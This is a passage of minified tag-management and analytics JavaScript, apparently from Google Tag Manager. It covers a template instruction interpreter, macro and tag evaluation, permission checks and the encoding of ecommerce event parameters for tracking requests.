Vc=function(a){var b;try{b=Ec.sendBeacon&&Ec.sendBeacon(a)}catch(c){zb("TAGGING",15)}b||Oc(a)},Wc=function(a,b){var c=a[b];c&&"string"===typeof c.animVal&&(c=c.animVal);return c},Xc=function(a){var b={headers:{"Attribution-Reporting-Eligible":"trigger"},keepalive:!0,attributionReporting:{eventSourceEligible:!0,triggerEligible:!0}};try{z.fetch(a,b)}catch(c){}},Yc=function(){var a=z.performance;if(a&&Ba(a.now))return a.now()},Zc=function(){return z.performance||void 0};var $c=function(a,b){return H(this,a)&&H(this,b)},ad=function(a,b){return H(this,a)===H(this,b)},bd=function(a,b){return H(this,a)||H(this,b)},cd=function(a,b){a=H(this,a);b=H(this,b);return-1<String(a).indexOf(String(b))},dd=function(a,b){a=String(H(this,a));b=String(H(this,b));return a.substring(0,b.length)===b},ed=function(a,b){a=H(this,a);b=H(this,b);switch(a){case "pageLocation":var c=z.location.href;b instanceof rb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var fd=function(a,b){gb.call(this);this.K=a;this.W=b};qa(fd,gb);fd.prototype.toString=function(){return this.K};fd.prototype.Pb=function(){return new qb(hb(this,1))};fd.prototype.invoke=function(a,b){return this.W.apply(new gd(this,a),Array.prototype.slice.call(arguments,1))};fd.prototype.h=function(a,b){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(c){}};var gd=function(a,b){this.B=a;this.h=b},H=function(a,b){return Da(b)?eb(a.h,b):b},J=function(a){return a.B.K};var hd=function(){this.map=new Map};hd.prototype.set=function(a,b){this.map.set(a,b)};hd.prototype.get=function(a){return this.map.get(a)};var jd=function(){this.keys=[];this.values=[]};jd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};jd.prototype.get=function(a){var b=this.keys.indexOf(a);if(-1<b)return this.values[b]};function kd(){try{return Map?new hd:new jd}catch(a){return new jd}};var ld=function(a){if(a instanceof ld)return a;this.h=a};ld.prototype.toString=function(){return String(this.h)};var nd=function(a){gb.call(this);this.h=a;this.set("then",md(this));this.set("catch",md(this,!0));this.set("finally",md(this,!1,!0))};qa(nd,rb);var md=function(a,b,c){b=void 0===b?!1:b;c=void 0===c?!1:c;return new fd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof fd||(d=void 0);e instanceof fd||(e=void 0);var f=za(this.h),g=function(m){return function(n){return c?(m.invoke(f),a.h):m.invoke(f,n)}},k=a.h.then(d&&g(d),e&&g(e));return new nd(k)})};var pd=function(a,b,c){var d=kd(),e=function(g,k){for(var m=hb(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof qb){var m=[];d.set(g,m);for(var n=g.Pb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof nd)return g.h;if(g instanceof rb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof fd){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=od(u[v],b,c);var w=new xa(b?b.W:
new wa);b&&(w.h=b.h);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof ld&&t)return g.h;switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(null===g)return null}};return f(a)},od=function(a,b,c){var d=kd(),e=function(g,
k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Da(g)||Ka(g)){var m=new qb([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(lb(g)){var p=new rb;d.set(g,p);e(g,p);return p}if("function"===typeof g){var q=new fd("",function(x){for(var y=Array.prototype.slice.call(arguments,0),A=0;A<y.length;A++)y[A]=pd(H(this,y[A]),b,c);return f((0,this.h.K)(g,g,y))});d.set(g,q);e(g,q);return q}var v=typeof g;if(null===g||"string"===v||"number"===v||"boolean"===v)return g;var w=!1;switch(c){case 1:w=!0;break;case 2:w=!1;break;default:}if(void 0!==g&&w)return new ld(g)};return f(a)};var qd=function(){var a=!1;return a};var rd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));for(var e=1;e<arguments.length;e++)if(arguments[e]instanceof qb)for(var f=arguments[e],g=0;g<f.length();g++)c.push(f.get(g));else c.push(arguments[e]);return new qb(c)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new qb(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=void 0===c?0:Number(c);0>e&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;void 0!==c&&(e=0>c?d+c:Math.min(c,e));for(var f=e;0<=f;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new qb(d)},pop:function(){return this.pop()},push:function(a,
b){return this.push.apply(this,Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(void 0!==c)e=c;else{if(0===d)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(void 0!==c)e=c;else{if(0===
d)throw Error("TypeError: ReduceRight on List with no elements.");for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;0<=k;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=nb(this),b=a.length-1,c=0;0<=b;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();
void 0===b&&(b=0);b=0>b?Math.max(d+b,0):Math.min(b,d);c=void 0===c?d:0>c?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new qb(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=nb(this);void 0===b?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);
return this},splice:function(a,b,c,d){return this.splice.apply(this,Array.prototype.splice.call(arguments,1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a,b){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var sd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};qa(sd,Error);var td={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ud=new ua("break"),vd=new ua("continue"),wd=function(a,b){return H(this,a)+H(this,b)},xd=function(a,b){return H(this,a)&&H(this,b)},yd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(!(c instanceof qb))throw Error("Error: Non-List argument given to Apply instruction.");if(null===a||void 0===a){var d="TypeError: Can't read property "+
b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}var e="number"===typeof a;if("boolean"===typeof a||e){if("toString"===b){if(e&&c.length()){var f=pd(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";if(qd())throw new sd(g);throw Error(g);}if("string"===typeof a){if(td.hasOwnProperty(b)){var k=2;k=1;
var m=pd(c,void 0,k);return od(a[b].apply(a,m),this.h)}var n="TypeError: "+b+" is not a function";if(qd())throw new sd(n);throw Error(n);}if(a instanceof qb){if(a.has(b)){var p=a.get(b);if(p instanceof fd){var q=nb(c);q.unshift(this.h);return p.invoke.apply(p,q)}var r="TypeError: "+b+" is not a function";if(qd())throw new sd(r);throw Error(r);}if(0<=rd.supportedMethods.indexOf(b)){var t=nb(c);t.unshift(this.h);return rd[b].apply(a,t)}}if(a instanceof fd||a instanceof rb){if(a.has(b)){var u=a.get(b);
if(u instanceof fd){var v=nb(c);v.unshift(this.h);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(qd())throw new sd(w);throw Error(w);}if("toString"===b)return a instanceof fd?a.K:a.toString();if("hasOwnProperty"===b)return a.has.apply(a,nb(c))}if(a instanceof ld&&"toString"===b)return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(qd())throw new sd(x);throw Error(x);},zd=function(a,b){a=H(this,a);if("string"!==typeof a)throw Error("Invalid key name given for assignment.");
var c=this.h;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=H(this,b);c.set(a,d);return d},Ad=function(a){var b=za(this.h),c=db(b,Array.prototype.slice.apply(arguments));if(c instanceof ua)return c},Bd=function(){return ud},Cd=function(a){for(var b=H(this,a),c=0;c<b.length;c++){var d=H(this,b[c]);if(d instanceof ua)return d}},Dd=function(a){for(var b=this.h,c=0;c<arguments.length-1;c+=2){var d=arguments[c];if("string"===typeof d){var e=H(this,arguments[c+1]);ya(b,d,e,
!0)}}},Ed=function(){return vd},Fd=function(a,b){return new ua(a,H(this,b))},Gd=function(a,b,c){var d=new qb;b=H(this,b);for(var e=0;e<b.length;e++)d.push(b[e]);var f=[51,a,d].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.h.add(a,H(this,f))},Hd=function(a,b){return H(this,a)/H(this,b)},Id=function(a,b){a=H(this,a);b=H(this,b);var c=a instanceof ld,d=b instanceof ld;return c||d?c&&d?a.h==b.h:!1:a==b},Jd=function(a){for(var b,c=0;c<arguments.length;c++)b=H(this,arguments[c]);
return b};function Kd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=db(f,d);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}}}function Ld(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(f){return f},c);if(b instanceof rb||b instanceof qb||b instanceof fd){var d=b.Pb(),e=d.length();return Kd(a,function(){return e},function(f){return d.get(f)},c)}}
var Md=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){d.set(a,e);return d},b,c)},Nd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Od=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);f.add(a,e);return f},b,c)},Qd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){d.set(a,e);return d},b,c)},Rd=
function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Sd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);f.add(a,e);return f},b,c)};
function Pd(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof qb)return Kd(a,function(){return b.length()},function(d){return b.get(d)},c);if(qd())throw new sd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
var Td=function(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=H(this,a);if(!(f instanceof qb))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.h;d=H(this,d);var k=za(g);for(e(g,k);eb(k,b);){var m=db(k,d);if(m instanceof ua){if("break"===m.h)break;if("return"===m.h)return m}var n=za(g);e(k,n);eb(n,c);k=n}},Ud=function(a,b,c){var d=this.h,e=H(this,b);if(!(e instanceof qb))throw Error("Error: non-List value given for Fn argument names.");
var f=Array.prototype.slice.call(arguments,2);return new fd(a,function(){return function(g){var k=za(d);void 0===k.h&&(k.h=this.h.h);for(var m=Array.prototype.slice.call(arguments,0),n=0;n<m.length;n++)if(m[n]=H(this,m[n]),m[n]instanceof ua)return m[n];for(var p=e.get("length"),q=0;q<p;q++)q<m.length?k.add(e.get(q),m[q]):k.add(e.get(q),void 0);k.add("arguments",new qb(m));var r=db(k,f);if(r instanceof ua)return"return"===r.h?r.B:r}}())},Vd=function(a){a=H(this,a);var b=this.h,c=!1;if(c&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)},Wd=function(a,b){var c;a=H(this,a);b=H(this,b);if(void 0===a||null===a){var d="TypeError: cannot access property of "+a+".";if(qd())throw new sd(d);throw Error(d);}if(a instanceof rb||a instanceof qb||a instanceof fd)c=a.get(b);else if("string"===typeof a)"length"===b?c=a.length:pb(b)&&(c=a[b]);else if(a instanceof ld)return;return c},Xd=
function(a,b){return H(this,a)>H(this,b)},Yd=function(a,b){return H(this,a)>=H(this,b)},Zd=function(a,b){a=H(this,a);b=H(this,b);a instanceof ld&&(a=a.h);b instanceof ld&&(b=b.h);return a===b},$d=function(a,b){return!Zd.call(this,a,b)},ae=function(a,b,c){var d=[];H(this,a)?d=H(this,b):c&&(d=H(this,c));var e=db(this.h,d);if(e instanceof ua)return e},be=function(a,b){return H(this,a)<H(this,b)},ce=function(a,b){return H(this,a)<=H(this,b)},de=function(a){for(var b=new qb,c=0;c<arguments.length;c++){var d=
H(this,arguments[c]);b.push(d)}return b},ee=function(a){for(var b=new rb,c=0;c<arguments.length-1;c+=2){var d=H(this,arguments[c])+"",e=H(this,arguments[c+1]);b.set(d,e)}return b},fe=function(a,b){return H(this,a)%H(this,b)},ge=function(a,b){return H(this,a)*H(this,b)},he=function(a){return-H(this,a)},ie=function(a){return!H(this,a)},je=function(a,b){return!Id.call(this,a,b)},ke=function(){return null},le=function(a,b){return H(this,a)||H(this,b)},me=function(a,b){var c=H(this,a);H(this,b);return c},
ne=function(a){return H(this,a)},oe=function(a){return Array.prototype.slice.apply(arguments)},pe=function(a){return new ua("return",H(this,a))},qe=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(null===a||void 0===a){var d="TypeError: Can't set property "+b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}(a instanceof fd||a instanceof qb||a instanceof rb)&&a.set(b,c);return c},re=function(a,b){return H(this,a)-H(this,b)},se=function(a,b,c){a=H(this,a);var d=H(this,b),e=H(this,c);if(!Da(d)||
!Da(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===H(this,d[k]))if(f=H(this,e[k]),f instanceof ua){var m=f.h;if("break"===m)return;if("return"===m||"continue"===m)return f}else g=!0;if(e.length===d.length+1&&(f=H(this,e[e.length-1]),f instanceof ua&&("return"===f.h||"continue"===f.h)))return f},ve=function(a,b,c){return H(this,a)?H(this,b):H(this,c)},we=function(a){a=H(this,a);return a instanceof fd?"function":typeof a},xe=function(a){for(var b=
this.h,c=0;c<arguments.length;c++){var d=arguments[c];"string"!==typeof d||b.add(d,void 0)}},ye=function(a,b,c,d){var e=H(this,d);if(H(this,c)){var f=db(this.h,e);if(f instanceof ua){if("break"===f.h)return;if("return"===f.h)return f}}for(;H(this,a);){var g=db(this.h,e);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}H(this,b)}},ze=function(a){return~Number(H(this,a))},Ae=function(a,b){return Number(H(this,a))<<Number(H(this,b))},Be=function(a,b){return Number(H(this,a))>>Number(H(this,
b))},Ce=function(a,b){return Number(H(this,a))>>>Number(H(this,b))},De=function(a,b){return Number(H(this,a))&Number(H(this,b))},Ee=function(a,b){return Number(H(this,a))^Number(H(this,b))},Fe=function(a,b){return Number(H(this,a))|Number(H(this,b))},Ge=function(){},He=function(a,b,c,d,e){var f=!0;try{var g=H(this,c);if(g instanceof ua)return g}catch(q){if(!(q instanceof sd&&a))throw f=q instanceof sd,q;var k=za(this.h);k.add(b,new ld(q));var m=H(this,d),n=db(k,m);if(n instanceof ua)return n}finally{if(f&&
void 0!==e){var p=H(this,e);if(p instanceof ua)return p}}};var Je=function(){this.h=new fb;Ie(this)};Je.prototype.execute=function(a){return this.h.B(a)};var Ie=function(a){var b=function(c,d){var e=new fd(String(c),d);e.Bb();a.h.h.set(String(c),e)};b("map",ee);b("and",$c);b("contains",cd);b("equals",ad);b("or",bd);b("startsWith",dd);b("variable",ed)};var Le=function(){this.h=new fb;Ke(this)};Le.prototype.execute=function(a){return Me(this.h.B(a))};
var Ne=function(a,b,c){return Me(a.h.F(b,c))},Ke=function(a){var b=function(c,d){var e=String(c),f=new fd(e,d);f.Bb();a.h.h.set(e,f)};b(0,wd);b(1,xd);b(2,yd);b(3,zd);b(56,De);b(57,Ae);b(58,ze);b(59,Fe);b(60,Be);b(61,Ce);b(62,Ee);b(53,Ad);b(4,Bd);b(5,Cd);b(52,Dd);b(6,Ed);b(49,Fd);b(7,de);b(8,ee);b(9,Cd);b(50,Gd);b(10,Hd);b(12,Id);b(13,Jd);b(51,Ud);b(47,Md);b(54,Nd);b(55,Od);b(63,Td);b(64,Qd);b(65,Rd);b(66,Sd);b(15,Vd);b(16,Wd);b(17,Wd);b(18,Xd);b(19,Yd);b(20,Zd);b(21,$d);b(22,ae);b(23,be);b(24,ce);
b(25,fe);b(26,ge);b(27,he);b(28,ie);b(29,je);b(45,ke);b(30,le);b(32,me);b(33,me);b(34,ne);b(35,ne);b(46,oe);b(36,pe);b(43,qe);b(37,re);b(38,se);b(39,ve);b(67,He);b(40,we);b(44,Ge);b(41,xe);b(42,ye)};function Me(a){if(a instanceof ua||a instanceof fd||a instanceof qb||a instanceof rb||a instanceof ld||null===a||void 0===a||"string"===typeof a||"number"===typeof a||"boolean"===typeof a)return a};function Oe(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}}function Pe(a){switch(a){case 1:return"G";case 3:return"g";case 2:return"D";case 4:return"d";case 0:return"g";default:return"g"}}function Qe(a,b){var c=a[1]||0,d=a[2]||0;switch(b){case 0:return"G1"+Oe(c)+Oe(d);case 1:return"G2"+Pe(c)+Pe(d);default:return"g1--"}};var Re=function(){var a=function(b){return{toString:function(){return b}}};return{Sj:a("consent"),Th:a("convert_case_to"),Uh:a("convert_false_to"),Vh:a("convert_null_to"),Wh:a("convert_true_to"),Xh:a("convert_undefined_to"),Mm:a("debug_mode_metadata"),xa:a("function"),Pg:a("instance_name"),Bk:a("live_only"),Ck:a("malware_disabled"),Dk:a("metadata"),Gk:a("original_activity_id"),Tm:a("original_vendor_template_id"),Sm:a("once_on_load"),Fk:a("once_per_event"),Si:a("once_per_load"),Xm:a("priority_override"),
Ym:a("respected_consent_types"),Wi:a("setup_tags"),oe:a("tag_id"),bj:a("teardown_tags")}}();var nf=[],of=function(a){return void 0==nf[a]?!1:nf[a]};var pf;
var qf=[],sf=[],tf=[],uf=[],vf=[],wf={},xf,yf,zf=function(a){yf=yf||a},Af=function(a){},Bf,Cf=[],Df=function(a,b){var c={};c[Re.xa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c},Ef=function(a,
b){var c=a[Re.xa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=wf[c],f=b&&2===b.type&&d.Fh&&e&&-1!==Cf.indexOf(c),g={},k={},m;for(m in a)a.hasOwnProperty(m)&&0===m.indexOf("vtp_")&&(e&&d&&d.ij&&d.ij(a[m]),e&&(g[m]=a[m]),!e||f)&&(k[m.substr(4)]=a[m]);e&&d&&d.gj&&(g.vtp_gtmCachedValues=d.gj);if(b){if(null==b.name){var n;a:{var p=b.index;if(null==p)n="";else{var q;switch(b.type){case 2:q=qf[p];break;case 1:q=uf[p];break;default:n="";break a}var r=q&&q[Re.Pg];
n=r?String(r):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,u;e&&(t=e(g));if(!e||f)u=pf(c,k,b);f&&d&&(ob(t)?typeof t!==typeof u&&d.Fh(d.id,c):t!==u&&d.Fh(d.id,c));return e?t:u},Gf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Ff(a[e],b,c));return d},Ff=function(a,b,c){if(Da(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Ff(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;
var g=qf[f];if(!g||b.mh(g))return;c[f]=!0;var k=String(g[Re.Pg]);try{var m=Gf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Ef(m,{event:b,index:f,type:2,name:k});Bf&&(d=Bf.Rk(d,m))}catch(y){b.vj&&b.vj(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Ff(a[n],b,c)]=Ff(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Ff(a[q],b,c);yf&&(p=p||yf.Il(r));d.push(r)}return yf&&p?yf.Uk(d):d.join("");case "escape":d=
Ff(a[1],b,c);if(yf&&Da(a[1])&&"macro"===a[1][0]&&yf.Jl(a))return yf.hm(d);d=String(d);for(var t=2;t<a.length;t++)Se[a[t]]&&(d=Se[a[t]](d));return d;case "tag":var u=a[1];if(!uf[u])throw Error("Unable to resolve tag reference "+u+".");return d={mj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Re.xa]=a[1];var w=Hf(v,b,c),x=!!a[4];return x||2!==w?x!==(1===w):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Hf=function(a,b,c){try{return xf(Gf(a,
b,c))}catch(d){JSON.stringify(a)}return 2},If=function(a){var b=a[Re.xa];if(!b)throw Error("Error: No function name given for function call.");return!!wf[b]};var Jf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.h=a};qa(Jf,Error);function Kf(a,b){if(Da(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Kf(a[c],b[c])}};var Lf=function(a,b){var c;c=Error.call(this);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.Zl=a;this.B=b;this.h=[]};qa(Lf,Error);var Nf=function(){return function(a,b){a instanceof Lf||(a=new Lf(a,Mf));b&&a.h.push(b);throw a;}};function Mf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;0<b;b--)Ca(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;0<c;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Qf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Of(a),f=0;f<sf.length;f++){var g=sf[f],k=Pf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else null===k&&b(g.block||[]);}for(var p=[],q=0;q<uf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Pf=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(0===e)return!1;if(2===e)return null}for(var f=
a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(2===k)return null;if(1===k)return!1}return!0},Of=function(a){var b=[];return function(c){void 0===b[c]&&(b[c]=Hf(tf[c],a));return b[c]}};var Rf={Rk:function(a,b){b[Re.Th]&&"string"===typeof a&&(a=1==b[Re.Th]?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Re.Vh)&&null===a&&(a=b[Re.Vh]);b.hasOwnProperty(Re.Xh)&&void 0===a&&(a=b[Re.Xh]);b.hasOwnProperty(Re.Wh)&&!0===a&&(a=b[Re.Wh]);b.hasOwnProperty(Re.Uh)&&!1===a&&(a=b[Re.Uh]);return a}};var Sf=function(){this.h={}};function Tf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e].call(void 0,b,c,d),g+="."}catch(k){g="string"===typeof k?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Jf(c,d,g);}}function Uf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.h[d],f=a.h.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Tf(e,b,d,g);Tf(f,b,d,g)}}}};var Yf=function(){var a=data.permissions||{},b=Vf.ctid,c=this;this.B=new Sf;this.h={};var d={},e=Uf(this.B,b,function(){var f=arguments[0];return f&&d[f]?d[f].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});l(a,function(f,g){var k={};l(g,function(m,n){var p=Wf(m,n);k[m]=p.assert;d[m]||(d[m]=p.J)});c.h[f]=function(m,n){var p=k[m];if(!p)throw Xf(m,{},"The requested permission "+m+" is not configured.");var q=Array.prototype.slice.call(arguments,0);p.apply(void 0,q);e.apply(void 0,q)}})},
$f=function(a){return Zf.h[a]||function(){}};function Wf(a,b){var c=Df(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Xf;try{return Ef(c)}catch(d){return{assert:function(e){throw new Jf(e,{},"Permission "+e+" is unknown.");},J:function(){for(var e={},f=0;f<arguments.length;++f)e["arg"+(f+1)]=arguments[f];return e}}}}function Xf(a,b,c){return new Jf(a,b,c)};var ag=!1;var bg={};bg.Jm=Ma('');bg.Wk=Ma('');var cg=ag,dg=bg.Wk,eg=bg.Jm;
var ig=function(a){var b={},c=0;l(a,function(e,f){if(null!=f)if(f=(""+f).replace(/~/g,"~~"),fg.hasOwnProperty(e))b[fg[e]]=f;else if(gg.hasOwnProperty(e)){var g=gg[e],k=f;b.hasOwnProperty(g)||(b[g]=k)}else if("category"===e)for(var m=f.split("/",5),n=0;n<m.length;n++){var p=hg[n],q=m[n];b.hasOwnProperty(p)||(b[p]=q)}else if(27>c){var r=String.fromCharCode(10>c?48+c:65+c-10);b["k"+r]=(""+String(e)).replace(/~/g,"~~");b["v"+r]=f;c++}});var d=[];l(b,function(e,f){d.push(""+e+f)});return d.join("~")},
fg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},gg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},hg=["ca",
"c2","c3","c4","c5"];var jg=function(a){var b=[];l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},kg=function(a,b,c,d){this.Pa=a.Pa;this.Cc=a.Cc;this.fh=a.fh;this.B=b;this.F=c;this.C=jg(a.Pa);this.h=jg(a.fh);this.K=this.h.length;if(d&&16384<this.K)throw Error("EVENT_TOO_LARGE");};var lg=function(){this.events=[];this.h=this.Pa="";this.C=0;this.B=!1};lg.prototype.add=function(a){return this.F(a)?(this.events.push(a),this.Pa=a.C,this.h=a.B,this.C+=a.K,this.B=a.F,!0):!1};lg.prototype.F=function(a){var b=20>this.events.length&&16384>a.K+this.C,c=this.Pa===a.C&&this.h===a.B&&this.B===a.F;return 0==this.events.length||b&&c};
var mg=function(a,b){l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})},ng=function(a,b){var c=[];a.C&&c.push(a.C);b&&c.push("_s="+b);mg(a.Cc,c);var d=!1;a.h&&(c.push(a.h),d=!0);var e=c.join("&"),f="",g=e.length+a.B.length+1;d&&2048<g&&(f=c.pop(),e=c.join("&"));return{zh:e,body:f}},og=function(a,b){var c=a.events;if(1==c.length)return ng(c[0],b);var d=[];a.Pa&&d.push(a.Pa);for(var e={},f=0;f<c.length;f++)l(c[f].Cc,function(t,u){null!=u&&(e[t]=e[t]||{},e[t][String(u)]=
